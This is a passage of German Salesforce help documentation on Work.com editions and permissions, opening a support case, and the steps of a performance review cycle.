

## **3.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Work.com-Implementierung – Übersicht](#page-2261-0) [Leistungsübersichtszyklen – Übersicht](#page-2299-0) [Work.com-Editionen und -Berechtigungen](#page-2294-0) [Kalibrierung – Übersicht](#page-2308-0) [Anpassen von Fertigkeiten](#page-2313-0) [Erstellen eines Support-Kundenvorgangs](#page-2298-0)

# <span id="page-2294-0"></span>Work.com-Editionen und -Berechtigungen

Die meisten Work.com-Funktionen erfordern das Work.com-Add-On, aber die Fertigkeiten- und Danksagungsfunktionen (ohne Belohnungen) stehen Sales Cloud-Benutzern jedoch kostenlos zur Verfügung. Die für die verschiedenen Aufgaben erforderlichen Berechtigungen und Einstellungen sind nach Funktionsbereich unterteilt.

# Allgemeine Work.com-Administratoraufgaben

Dies beinhaltet Aufgaben zum Verwalten und Implementieren von Work.com.



### AUSGABEN

Verfügbarkeit: Salesforce **Classic** 

**Work.com** ist als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten.

# Danksagungs- und Belohnungsaufgaben

Dies beinhaltet Aufgaben für Work.com-Endbenutzer, beispielsweise das Anzeigen und Erstellen von Danksagungs-Badges und Belohnungen.





# Fertigkeitenaufgaben

Dies beinhaltet Aufgaben für Work.com-Endbenutzer, die Fertigkeiten verwenden.



# Zieleaufgaben

Dies beinhaltet Aufgaben für Work.com-Endbenutzer, die Ziele verwenden.



# Zielvorgabenaufgaben

Dies beinhaltet Aufgaben für Work.com-Endbenutzer, die Zielvorgaben verwenden.



# Coaching-Aufgaben

Dies beinhaltet Aufgaben für Work.com-Endbenutzer, die Coaching-Bereiche verwenden.



# Feedbackaufgaben

Dies beinhaltet Aufgaben für Work.com-Endbenutzer, die Feedback verwenden.



# Leistungsübersichtsaufgaben

Dies beinhaltet Aufgaben für Work.com-Endbenutzer, die Leistungsübersichten verwenden.





# Leistungsübersichtszyklus-Aufgaben

Dies beinhaltet Aufgaben für Work.com-Administratoren, die Leistungsübersichtszyklen verwalten.



SIEHE AUCH:

[Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0) [Work.com-Implementierung – Übersicht](#page-2261-0)

# <span id="page-2298-0"></span>Erstellen eines Support-Kundenvorgangs

Protokollieren Sie einen neuen Kundenvorgang mit Support, wenn bestimmte Berechtigungen aktiviert werden müssen oder technische Probleme auftreten.

- **1.** Melden Sie sich bei Salesforce an und navigieren Sie dann zur Seite [Hilfe und Schulung.](https://help.salesforce.com)
- **2.** Klicken Sie im Abschnitt "Support kontaktieren" auf **Kundenvorgang erstellen**.



- **3.** Wählen Sie Ihr Support-Thema und die Support-Kategorie aus. Wenn Ihr Problem beispielsweise mit Work.com zusammenhängt, dann klicken Sie auf **Sales Cloud** > **Work.com**.
- **4.** Wählen Sie eine Frage aus, die mit Ihrem Problem zusammenhängt.
- **5.** Wenn Sie die Lösung zu Ihrem Problem nicht finden, dann klicken Sie auf **Protokollierung neuer Kundenvorgänge**.



## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

In allen Editionen verfügbar

**6.** Geben Sie die Kundenvorgangsdetails ein und klicken Sie auf **Senden**.

#### SIEHE AUCH:

[Aktivieren oder Deaktivieren von Work.com-Einstellungen](#page-2292-0)

# <span id="page-2299-0"></span>Leistungsübersichtszyklen – Übersicht

Mithilfe von Work.com-Leistungsübersichtszyklen können Sie Leistungsübersichten in Ihrem gesamten Unternehmen erstellen, bereitstellen und freigeben.

Ein typischer Leistungsübersichtszyklus beinhaltet die folgenden Aktivitäten:

- **1.** Planen: Erstellen Sie einen Leistungsübersichtszyklus und fügen Sie die Personen hinzu, die überprüft werden sollen.
- **2.** Bereitstellen: Stellen Sie die Leistungsübersichten für Benutzer zum Ausfüllen zur Verfügung.
- **3.** Auswerten: Verfassen Sie Leistungsübersichten und senden Sie diese ab.
- **4.** Kalibrieren: Wahlweise können Sie abgesendete Leistungsübersichten mit der Funktion "Kalibrierung" vergleichen und aktualisieren.
- **5.** Freigeben: Geben Sie die abgesendeten Leistungsübersichten für die Personen frei, zu denen Übersichten erstellt wurden.
- **6.** Fertigstellen: Beenden Sie den Leistungsübersichtszyklus.

Klicken Sie auf die Registerkarte "Leistungszyklen", um eine Liste der zuletzt angezeigten Leistungszyklen anzuzeigen.

Anmerkung: Wenn die Registerkarte "Leistungszyklen" nicht angezeigt wird, wählen Sie oben rechts im Dropdown-Menü der Force.com-Anwendung die Option Work.com aus oder klicken Sie rechts neben Ihren aktuellen Registerkarten auf + und wählen Sie die Option auf der Seite "Alle Registerkarten" aus.



Klicken Sie auf **Neu**, um einen Leistungszyklus zu erstellen, oder klicken Sie auf den Namen eines Zyklus, um mehr Details anzuzeigen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Leistungsübersichten erfordern eine Lizenz für **Work.com**, die als Add-On-Lizenz für die **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** oder **Developer Edition** verfügbar und in der **Performance Edition** bereits enthalten ist.

